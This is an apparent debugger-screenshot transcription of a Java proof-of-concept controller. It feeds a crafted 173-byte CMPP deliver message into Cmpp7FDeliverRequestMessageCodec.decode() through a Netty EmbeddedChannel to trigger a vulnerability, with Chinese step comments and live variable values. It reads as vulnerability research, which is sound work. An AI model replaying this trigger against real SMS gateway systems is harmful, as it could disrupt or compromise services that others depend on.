 README.md PocWebApplication.java pom.xml (poc-web) Cmpp7FDeliverRequestMessageCodec.class Cmpp7FPocController.java
Cc W .* 0 个结果
30 public class Cmpp7FPocController { 7 28
75 public Map<String, Object> triggerVulnerability(@RequestParam(value = "trigger", defaultValue = "true") boolean trigger) { trigger:
105
106 DefaultMessage message = new DefaultMessage(); message: "DefaultMessage [packetType=null, header=DefaultHeader [commandId=0x5,
107 message.setHeader(header); header: "DefaultHeader [commandId=0x5, sequenceId=305419896, nodeId=0]"
108
109 bodyBuffer.readerIndex( i: 0);
110 byte[] bodyBytes = new byte[bodyLen]; bodyBytes: [65, 66, 67, 68, 69, 70, 71, 72, 49, 48, 其他 +163] bodyLen: 173
111 bodyBuffer.readBytes(bodyBytes); bodyBuffer: "UnpooledByteBufAllocator$InstrumentedUnpooledUnsafeHeapByteBuf(ridx: 173, widx:
112 message.setBodyBuffer(bodyBytes); bodyBytes: [65, 66, 67, 68, 69, 70, 71, 72, 49, 48, 其他 +163]
113
114 // 步骤 4: 创建 EmbeddedChannel 并添加 Cmpp7FDeliverRequestMessageCodec
115 System.out.println("[4] 创建 EmbeddedChannel 和 Cmpp7FDeliverRequestMessageCodec...");
116 channel = new EmbeddedChannel();
117 Cmpp7FDeliverRequestMessageCodec codec = new Cmpp7FDeliverRequestMessageCodec(); codec: Cmpp7FDeliverRequestMessageCodec@6123
118 channel.pipeline().addLast( s: "codec", codec); codec: Cmpp7FDeliverRequestMessageCodec@6123
119
120 // 步骤 5: 调用 decode 方法（通过 writeInbound 触发）
121 System.out.println("[5] 调用 Cmpp7FDeliverRequestMessageCodec.decode()...");
122 System.out.println("    调用：channel.writeInbound(message)");
123 System.out.println("    这将触发 decode(ChannelHandlerContext, Message, List<Object>)");
124
channel.writeInbound(message); channel: "[id: 0xembedded, L:embedded - R:embedded]" message: "DefaultMessage [packetType=null
126